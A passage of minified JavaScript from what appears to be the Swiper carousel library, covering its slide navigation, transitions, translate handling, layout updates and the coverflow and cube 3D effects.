v=Math.min(r.params.slidesPerGroupSkip,o),g=v+Math.floor((o-v)/r.params.slidesPerGroup);g>=d.length&&(g=d.length-1);(p||l.initialSlide||0)===(c||0)&&i&&r.emit("beforeSlideChangeStart");var b,y=-d[g];if(r.updateProgress(y),l.normalizeSlideIndex)for(var w=0;w<u.length;w+=1){var _=-Math.floor(100*y),E=Math.floor(100*u[w]),x=Math.floor(100*u[w+1]);void 0!==u[w+1]?_>=E&&_<x-(x-E)/2?o=w:_>=E&&_<x&&(o=w+1):_>=E&&(o=w)}if(r.initialized&&o!==p){if(!r.allowSlideNext&&y<r.translate&&y<r.minTranslate())return!1;if(!r.allowSlidePrev&&y>r.translate&&y>r.maxTranslate()&&(p||0)!==o)return!1}b=o>p?"next":o<p?"prev":"reset";if(f&&-y===r.translate||!f&&y===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(y),"reset"!==b&&(r.transitionStart(i,b),r.transitionEnd(i,b)),!1;if(l.cssMode){var S,T=r.isHorizontal(),C=-y;if(f&&(C=h.scrollWidth-h.offsetWidth-C),0===t)h[T?"scrollLeft":"scrollTop"]=C;else if(h.scrollTo)h.scrollTo(((S={})[T?"left":"top"]=C,S.behavior="smooth",S));else h[T?"scrollLeft":"scrollTop"]=C;return!0}0===t?(r.setTransition(0),r.setTranslate(y),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,n),r.transitionStart(i,b),r.transitionEnd(i,b)):(r.setTransition(t),r.setTranslate(y),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,n),r.transitionStart(i,b),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,b))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)));return!0}},{}],63:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e,t=this,i=t.params,n=t.$wrapperEl,r="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,o=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt((0,s.default)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?o<t.loopedSlides-r/2||o>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),o=n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),(0,a.nextTick)(function(){t.slideTo(o)})):t.slideTo(o):o>t.slides.length-r?(t.loopFix(),o=n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),(0,a.nextTick)(function(){t.slideTo(o)})):t.slideTo(o)}else t.slideTo(o)};var n,s=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../../utils/utils")},{"../../../utils/dom":104,"../../../utils/utils":108}],64:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t,i,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);void 0===n&&(n=.5);var s=this,a=s.activeIndex,r=Math.min(s.params.slidesPerGroupSkip,a),o=r+Math.floor((a-r)/s.params.slidesPerGroup),l=s.rtlTranslate?s.translate:-s.translate;if(l>=s.snapGrid[o]){var d=s.snapGrid[o];l-d>(s.snapGrid[o+1]-d)*n&&(a+=s.params.slidesPerGroup)}else{var u=s.snapGrid[o-1];l-u<=(s.snapGrid[o]-u)*n&&(a-=s.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,s.slidesGrid.length-1),s.slideTo(a,e,t,i)}},{}],65:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t,i,n){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===i&&(i=!0);var s=this,a=e;s.params.loop&&(a+=s.loopedSlides);return s.slideTo(a,t,i,n)}},{}],66:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=r(e("./setTransition")),s=r(e("./transitionStart")),a=r(e("./transitionEnd"));function r(e){return e&&e.__esModule?e:{default:e}}var o={setTransition:n.default,transitionStart:s.default,transitionEnd:a.default};i.default=o},{"./setTransition":67,"./transitionEnd":68,"./transitionStart":69}],67:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t){var i=this;i.params.cssMode||i.$wrapperEl.transition(e);i.emit("setTransition",e,t)}},{}],68:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t){void 0===e&&(e=!0);var i=this,n=i.activeIndex,s=i.previousIndex,a=i.params;if(i.animating=!1,a.cssMode)return;i.setTransition(0);var r=t;r||(r=n>s?"next":n<s?"prev":"reset");if(i.emit("transitionEnd"),e&&n!==s){if("reset"===r)return void i.emit("slideResetTransitionEnd");i.emit("slideChangeTransitionEnd"),"next"===r?i.emit("slideNextTransitionEnd"):i.emit("slidePrevTransitionEnd")}}},{}],69:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t){void 0===e&&(e=!0);var i=this,n=i.activeIndex,s=i.params,a=i.previousIndex;if(s.cssMode)return;s.autoHeight&&i.updateAutoHeight();var r=t;r||(r=n>a?"next":n<a?"prev":"reset");if(i.emit("transitionStart"),e&&n!==a){if("reset"===r)return void i.emit("slideResetTransitionStart");i.emit("slideChangeTransitionStart"),"next"===r?i.emit("slideNextTransitionStart"):i.emit("slidePrevTransitionStart")}}},{}],70:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this,i=t.params,s=t.rtlTranslate,a=t.translate,r=t.$wrapperEl;if(i.virtualTranslate)return s?-a:a;if(i.cssMode)return a;var o=(0,n.getTranslate)(r[0],e);s&&(o=-o);return o||0};var n=e("../../../utils/utils")},{"../../../utils/utils":108}],71:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=l(e("./getTranslate")),s=l(e("./setTranslate")),a=l(e("./minTranslate")),r=l(e("./maxTranslate")),o=l(e("./translateTo"));function l(e){return e&&e.__esModule?e:{default:e}}var d={getTranslate:n.default,setTranslate:s.default,minTranslate:a.default,maxTranslate:r.default,translateTo:o.default};i.default=d},{"./getTranslate":70,"./maxTranslate":72,"./minTranslate":73,"./setTranslate":74,"./translateTo":75}],72:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){return-this.snapGrid[this.snapGrid.length-1]}},{}],73:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){return-this.snapGrid[0]}},{}],74:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t){var i,n=this,s=n.rtlTranslate,a=n.params,r=n.$wrapperEl,o=n.wrapperEl,l=n.progress,d=0,u=0;n.isHorizontal()?d=s?-e:e:u=e;a.roundLengths&&(d=Math.floor(d),u=Math.floor(u));a.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-d:-u:a.virtualTranslate||r.transform("translate3d("+d+"px, "+u+"px, 0px)");n.previousTranslate=n.translate,n.translate=n.isHorizontal()?d:u;var c=n.maxTranslate()-n.minTranslate();i=0===c?0:(e-n.minTranslate())/c;i!==l&&n.updateProgress(e);n.emit("setTranslate",n.translate,t)}},{}],75:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t,i,n,s){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===i&&(i=!0);void 0===n&&(n=!0);var a=this,r=a.params,o=a.wrapperEl;if(a.animating&&r.preventInteractionOnTransition)return!1;var l,d=a.minTranslate(),u=a.maxTranslate();l=n&&e>d?d:n&&e<u?u:e;if(a.updateProgress(l),r.cssMode){var c,p=a.isHorizontal();if(0===t)o[p?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((c={})[p?"left":"top"]=-l,c.behavior="smooth",c));else o[p?"scrollLeft":"scrollTop"]=-l;return!0}0===t?(a.setTransition(0),a.setTranslate(l),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(l),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,i&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd)));return!0}},{}],76:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=p(e("./updateSize")),s=p(e("./updateSlides")),a=p(e("./updateAutoHeight")),r=p(e("./updateSlidesOffset")),o=p(e("./updateSlidesProgress")),l=p(e("./updateProgress")),d=p(e("./updateSlidesClasses")),u=p(e("./updateActiveIndex")),c=p(e("./updateClickedSlide"));function p(e){return e&&e.__esModule?e:{default:e}}var f={updateSize:n.default,updateSlides:s.default,updateAutoHeight:a.default,updateSlidesOffset:r.default,updateSlidesProgress:o.default,updateProgress:l.default,updateSlidesClasses:d.default,updateActiveIndex:u.default,updateClickedSlide:c.default};i.default=f},{"./updateActiveIndex":77,"./updateAutoHeight":78,"./updateClickedSlide":79,"./updateProgress":80,"./updateSize":81,"./updateSlides":82,"./updateSlidesClasses":83,"./updateSlidesOffset":84,"./updateSlidesProgress":85}],77:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){var t,i=this,s=i.rtlTranslate?i.translate:-i.translate,a=i.slidesGrid,r=i.snapGrid,o=i.params,l=i.activeIndex,d=i.realIndex,u=i.snapIndex,c=e;if(void 0===c){for(var p=0;p<a.length;p+=1)void 0!==a[p+1]?s>=a[p]&&s<a[p+1]-(a[p+1]-a[p])/2?c=p:s>=a[p]&&s<a[p+1]&&(c=p+1):s>=a[p]&&(c=p);o.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(r.indexOf(s)>=0)t=r.indexOf(s);else{var f=Math.min(o.slidesPerGroupSkip,c);t=f+Math.floor((c-f)/o.slidesPerGroup)}t>=r.length&&(t=r.length-1);if(c===l)return void(t!==u&&(i.snapIndex=t,i.emit("snapIndexChange")));var h=parseInt(i.slides.eq(c).attr("data-swiper-slide-index")||c,10);(0,n.extend)(i,{snapIndex:t,realIndex:h,previousIndex:l,activeIndex:c}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),d!==h&&i.emit("realIndexChange");(i.initialized||i.params.runCallbacksOnInit)&&i.emit("slideChange")};var n=e("../../../utils/utils")},{"../../../utils/utils":108}],78:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){var t,i=this,n=[],s=i.virtual&&i.params.virtual.enabled,a=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var r=function(e){return s?i.slides.filter(function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e})[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each(function(e){n.push(e)});else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!s)break;n.push(r(o))}else n.push(r(i.activeIndex));for(t=0;t<n.length;t+=1)if(void 0!==n[t]){var l=n[t].offsetHeight;a=l>a?l:a}a&&i.$wrapperEl.css("height",a+"px")}},{}],79:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){var t,i=this,n=i.params,a=(0,s.default)(e.target).closest("."+n.slideClass)[0],r=!1;if(a)for(var o=0;o<i.slides.length;o+=1)if(i.slides[o]===a){r=!0,t=o;break}if(!a||!r)return i.clickedSlide=void 0,void(i.clickedIndex=void 0);i.clickedSlide=a,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt((0,s.default)(a).attr("data-swiper-slide-index"),10):i.clickedIndex=t;n.slideToClickedSlide&&void 0!==i.clickedIndex&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()};var n,s=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":104}],80:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){var t=this;if(void 0===e){var i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}var s=t.params,a=t.maxTranslate()-t.minTranslate(),r=t.progress,o=t.isBeginning,l=t.isEnd,d=o,u=l;0===a?(r=0,o=!0,l=!0):(o=(r=(e-t.minTranslate())/a)<=0,l=r>=1);(0,n.extend)(t,{progress:r,isBeginning:o,isEnd:l}),(s.watchSlidesProgress||s.watchSlidesVisibility||s.centeredSlides&&s.autoHeight)&&t.updateSlidesProgress(e);o&&!d&&t.emit("reachBeginning toEdge");l&&!u&&t.emit("reachEnd toEdge");(d&&!o||u&&!l)&&t.emit("fromEdge");t.emit("progress",r)};var n=e("../../../utils/utils")},{"../../../utils/utils":108}],81:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e,t,i=this,s=i.$el;e=void 0!==i.params.width&&null!==i.params.width?i.params.width:s[0].clientWidth;t=void 0!==i.params.height&&null!==i.params.height?i.params.height:s[0].clientHeight;if(0===e&&i.isHorizontal()||0===t&&i.isVertical())return;e=e-parseInt(s.css("padding-left")||0,10)-parseInt(s.css("padding-right")||0,10),t=t-parseInt(s.css("padding-top")||0,10)-parseInt(s.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0);Number.isNaN(t)&&(t=0);(0,n.extend)(i,{width:e,height:t,size:i.isHorizontal()?e:t})};var n=e("../../../utils/utils")},{"../../../utils/utils":108}],82:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var s=e.params,a=e.$wrapperEl,r=e.size,o=e.rtlTranslate,l=e.wrongRTL,d=e.virtual&&s.virtual.enabled,u=d?e.virtual.slides.length:e.slides.length,c=a.children("."+e.params.slideClass),p=d?e.virtual.slides.length:c.length,f=[],h=[],m=[],v=s.slidesOffsetBefore;"function"==typeof v&&(v=s.slidesOffsetBefore.call(e));var g=s.slidesOffsetAfter;"function"==typeof g&&(g=s.slidesOffsetAfter.call(e));var b,y,w=e.snapGrid.length,_=e.slidesGrid.length,E=s.spaceBetween,x=-v,S=0,T=0;if(void 0===r)return;"string"==typeof E&&E.indexOf("%")>=0&&(E=parseFloat(E.replace("%",""))/100*r);e.virtualSize=-E,o?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""});s.slidesPerColumn>1&&(b=Math.floor(p/s.slidesPerColumn)===p/e.params.slidesPerColumn?p:Math.ceil(p/s.slidesPerColumn)*s.slidesPerColumn,"auto"!==s.slidesPerView&&"row"===s.slidesPerColumnFill&&(b=Math.max(b,s.slidesPerView*s.slidesPerColumn)));for(var C,M,k=s.slidesPerColumn,O=b/k,A=Math.floor(p/s.slidesPerColumn),L=0;L<p;L+=1){y=0;var P=c.eq(L);if(s.slidesPerColumn>1){var $=void 0,z=void 0,I=void 0;if("row"===s.slidesPerColumnFill&&s.slidesPerGroup>1){var D=Math.floor(L/(s.slidesPerGroup*s.slidesPerColumn)),j=L-s.slidesPerColumn*s.slidesPerGroup*D,N=0===D?s.slidesPerGroup:Math.min(Math.ceil((p-D*k*s.slidesPerGroup)/k),s.slidesPerGroup);$=(z=j-(I=Math.floor(j/N))*N+D*s.slidesPerGroup)+I*b/k,P.css({"-webkit-box-ordinal-group":$,"-moz-box-ordinal-group":$,"-ms-flex-order":$,"-webkit-order":$,order:$})}else"column"===s.slidesPerColumnFill?(I=L-(z=Math.floor(L/k))*k,(z>A||z===A&&I===k-1)&&(I+=1)>=k&&(I=0,z+=1)):z=L-(I=Math.floor(L/O))*O;P.css(t("margin-top"),0!==I?s.spaceBetween&&s.spaceBetween+"px":"")}if("none"!==P.css("display")){if("auto"===s.slidesPerView){var q=getComputedStyle(P[0]),B=P[0].style.transform,H=P[0].style.webkitTransform;if(B&&(P[0].style.transform="none"),H&&(P[0].style.webkitTransform="none"),s.roundLengths)y=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else{var W=i(q,"width"),F=i(q,"padding-left"),R=i(q,"padding-right"),G=i(q,"margin-left"),V=i(q,"margin-right"),X=q.getPropertyValue("box-sizing");if(X&&"border-box"===X)y=W+G+V;else{var Y=P[0],U=Y.clientWidth;y=W+F+R+G+V+(Y.offsetWidth-U)}}B&&(P[0].style.transform=B),H&&(P[0].style.webkitTransform=H),s.roundLengths&&(y=Math.floor(y))}else y=(r-(s.slidesPerView-1)*E)/s.slidesPerView,s.roundLengths&&(y=Math.floor(y)),c[L]&&(c[L].style[t("width")]=y+"px");c[L]&&(c[L].swiperSlideSize=y),m.push(y),s.centeredSlides?(x=x+y/2+S/2+E,0===S&&0!==L&&(x=x-r/2-E),0===L&&(x=x-r/2-E),Math.abs(x)<.001&&(x=0),s.roundLengths&&(x=Math.floor(x)),T%s.slidesPerGroup===0&&f.push(x),h.push(x)):(s.roundLengths&&(x=Math.floor(x)),(T-Math.min(e.params.slidesPerGroupSkip,T))%e.params.slidesPerGroup===0&&f.push(x),h.push(x),x=x+y+E),e.virtualSize+=y+E,S=y,T+=1}}e.virtualSize=Math.max(e.virtualSize,r)+g,o&&l&&("slide"===s.effect||"coverflow"===s.effect)&&a.css({width:e.virtualSize+s.spaceBetween+"px"});s.setWrapperSize&&a.css(((M={})[t("width")]=e.virtualSize+s.spaceBetween+"px",M));if(s.slidesPerColumn>1){var K;if(e.virtualSize=(y+s.spaceBetween)*b,e.virtualSize=Math.ceil(e.virtualSize/s.slidesPerColumn)-s.spaceBetween,a.css(((K={})[t("width")]=e.virtualSize+s.spaceBetween+"px",K)),s.centeredSlides){C=[];for(var Q=0;Q<f.length;Q+=1){var Z=f[Q];s.roundLengths&&(Z=Math.floor(Z)),f[Q]<e.virtualSize+f[0]&&C.push(Z)}f=C}}if(!s.centeredSlides){C=[];for(var J=0;J<f.length;J+=1){var ee=f[J];s.roundLengths&&(ee=Math.floor(ee)),f[J]<=e.virtualSize-r&&C.push(ee)}f=C,Math.floor(e.virtualSize-r)-Math.floor(f[f.length-1])>1&&f.push(e.virtualSize-r)}0===f.length&&(f=[0]);if(0!==s.spaceBetween){var te,ie=e.isHorizontal()&&o?"marginLeft":t("marginRight");c.filter(function(e,t){return!s.cssMode||t!==c.length-1}).css(((te={})[ie]=E+"px",te))}if(s.centeredSlides&&s.centeredSlidesBounds){var ne=0;m.forEach(function(e){ne+=e+(s.spaceBetween?s.spaceBetween:0)});var se=(ne-=s.spaceBetween)-r;f=f.map(function(e){return e<0?-v:e>se?se+g:e})}if(s.centerInsufficientSlides){var ae=0;if(m.forEach(function(e){ae+=e+(s.spaceBetween?s.spaceBetween:0)}),(ae-=s.spaceBetween)<r){var re=(r-ae)/2;f.forEach(function(e,t){f[t]=e-re}),h.forEach(function(e,t){h[t]=e+re})}}(0,n.extend)(e,{slides:c,snapGrid:f,slidesGrid:h,slidesSizesGrid:m}),p!==u&&e.emit("slidesLengthChange");f.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange"));h.length!==_&&e.emit("slidesGridLengthChange");(s.watchSlidesProgress||s.watchSlidesVisibility)&&e.updateSlidesOffset()};var n=e("../../../utils/utils")},{"../../../utils/utils":108}],83:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e,t=this,i=t.slides,n=t.params,s=t.$wrapperEl,a=t.activeIndex,r=t.realIndex,o=t.virtual&&n.virtual.enabled;i.removeClass(n.slideActiveClass+" "+n.slideNextClass+" "+n.slidePrevClass+" "+n.slideDuplicateActiveClass+" "+n.slideDuplicateNextClass+" "+n.slideDuplicatePrevClass),e=o?t.$wrapperEl.find("."+n.slideClass+'[data-swiper-slide-index="'+a+'"]'):i.eq(a);e.addClass(n.slideActiveClass),n.loop&&(e.hasClass(n.slideDuplicateClass)?s.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(n.slideDuplicateActiveClass):s.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(n.slideDuplicateActiveClass));var l=e.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=i.eq(0)).addClass(n.slideNextClass);var d=e.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===d.length&&(d=i.eq(-1)).addClass(n.slidePrevClass);n.loop&&(l.hasClass(n.slideDuplicateClass)?s.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicateNextClass):s.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicateNextClass),d.hasClass(n.slideDuplicateClass)?s.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicatePrevClass):s.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicatePrevClass));t.emitSlidesClasses()}},{}],84:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}},{}],85:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){void 0===e&&(e=this&&this.translate||0);var t=this,i=t.params,n=t.slides,a=t.rtlTranslate;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;a&&(r=e);n.removeClass(i.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var o=0;o<n.length;o+=1){var l=n[o],d=(r+(i.centeredSlides?t.minTranslate():0)-l.swiperSlideOffset)/(l.swiperSlideSize+i.spaceBetween);if(i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight){var u=-(r-l.swiperSlideOffset),c=u+t.slidesSizesGrid[o];(u>=0&&u<t.size-1||c>1&&c<=t.size||u<=0&&c>=t.size)&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(o),n.eq(o).addClass(i.slideVisibleClass))}l.progress=a?-d:d}t.visibleSlides=(0,s.default)(t.visibleSlides)};var n,s=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":104}],86:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../utils/utils");function r(){return r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},r.apply(this,arguments)}var o={setTranslate:function(){for(var e=this,t=e.width,i=e.height,n=e.slides,a=e.slidesSizesGrid,r=e.params.coverflowEffect,o=e.isHorizontal(),l=e.translate,d=o?t/2-l:i/2-l,u=o?r.rotate:-r.rotate,c=r.depth,p=0,f=n.length;p<f;p+=1){var h=n.eq(p),m=a[p],v=(d-h[0].swiperSlideOffset-m/2)/m*r.modifier,g=o?u*v:0,b=o?0:u*v,y=-c*Math.abs(v),w=r.stretch;"string"==typeof w&&-1!==w.indexOf("%")&&(w=parseFloat(r.stretch)/100*m);var _=o?0:w*v,E=o?w*v:0,x=1-(1-r.scale)*Math.abs(v);Math.abs(E)<.001&&(E=0),Math.abs(_)<.001&&(_=0),Math.abs(y)<.001&&(y=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0),Math.abs(x)<.001&&(x=0);var S="translate3d("+E+"px,"+_+"px,"+y+"px)  rotateX("+b+"deg) rotateY("+g+"deg) scale("+x+")";if(h.transform(S),h[0].style.zIndex=1-Math.abs(Math.round(v)),r.slideShadows){var T=o?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),C=o?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===T.length&&(T=(0,s.default)('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),h.append(T)),0===C.length&&(C=(0,s.default)('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),h.append(C)),T.length&&(T[0].style.opacity=v>0?v:0),C.length&&(C[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},l={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){(0,a.bindModuleMethods)(this,{coverflowEffect:r({},o)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}};i.default=l},{"../../utils/dom":104,"../../utils/utils":108}],87:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../utils/utils");function r(){return r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},r.apply(this,arguments)}var o={setTranslate:function(){var e,t=this,i=t.$el,n=t.$wrapperEl,a=t.slides,r=t.width,o=t.height,l=t.rtlTranslate,d=t.size,u=t.browser,c=t.params.cubeEffect,p=t.isHorizontal(),f=t.virtual&&t.params.virtual.enabled,h=0;c.shadow&&(p?(0===(e=n.find(".swiper-cube-shadow")).length&&(e=(0,s.default)('<div class="swiper-cube-shadow"></div>'),n.append(e)),e.css({height:r+"px"})):0===(e=i.find(".swiper-cube-shadow")).length&&(e=(0,s.default)('<div class="swiper-cube-shadow"></div>'),i.append(e)));for(var m=0;m<a.length;m+=1){var v=a.eq(m),g=m;f&&(g=parseInt(v.attr("data-swiper-slide-index"),10));var b=90*g,y=Math.floor(b/360);l&&(b=-b,y=Math.floor(-b/360));var w=Math.max(Math.min(v[0].progress,1),-1),_=0,E=0,x=0;g%4==0?(_=4*-y*d,x=0):(g-1)%4==0?(_=0,x=4*-y*d):(g-2)%4==0?(_=d+4*y*d,x=d):(g-3)%4==0&&(_=-d,x=3*d+4*d*y),l&&(_=-_),p||(E=_,_=0);var S="rotateX("+(p?0:-b)+"deg) rotateY("+(p?b:0)+"deg) translate3d("+_+"px, "+E+"px, "+x+"px)";if(w<=1&&w>-1&&(h=90*g+90*w,l&&(h=90*-g-90*w)),v.transform(S),c.slideShadows){var T=p?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),C=p?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===T.length&&(T=(0,s.default)('<div class="swiper-slide-shadow-'+(p?"left":"top")+'"></div>'),v.append(T)),0===C.length&&(C=(0,s.default)('<div class="swiper-slide-shadow-'+(p?"right":"bottom")+'"></div>'),v.append(C)),T.length&&(T[0].style.opacity=Math.max(-w,0)),C.length&&(C[0].style.opacity=Math.max(w,0))}}if(n.css({"-webkit-transform-origin":"50% 50% -"+d/2+"px","-moz-transform-origin":"50% 50% -"+d/2+"px","-ms-transform-origin":"50% 50% -"+d/2+"px","transform-origin":"50% 50% -"+d/2+"px"}),c.shadow)if(p)e.transform("translate3d(0px, "+(r/2+c.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var M=Math.abs(h)-90*Math.floor(Math.abs(h)/90),k=1.5-(Math.sin(2*M*Math.PI/360)/2+Math.cos(2*M*Math.PI/360)/2),O=c.shadowScale,A=c.shadowScale/k,L=c.shadowOffset;e.transform("scale3d("+O+", 1, "+A+") translate3d(0px, "+(o/2+L)+"px, "+-o/2/A+"px) rotateX(-90deg)")}var P=u.isSafari||u.isWebView?-d/2:0;n.transform("translate3d(0px,0,"+P+"px) rotateX("+(t.isHorizontal()?0:h)+"deg) rotateY("+(t.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this,i=t.$el;t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, 